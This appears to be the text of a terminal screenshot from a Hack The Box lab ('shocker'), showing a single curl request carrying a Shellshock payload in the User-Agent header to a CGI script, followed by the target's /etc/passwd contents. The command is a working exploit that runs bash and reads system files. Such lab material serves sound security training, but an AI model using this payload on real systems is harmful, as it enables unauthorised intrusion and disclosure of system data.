 ┌──(kali㉿Anubis)-[~/htb/shocker]
└─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \
http://10.10.10.56/cgi-bin/user.sh
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false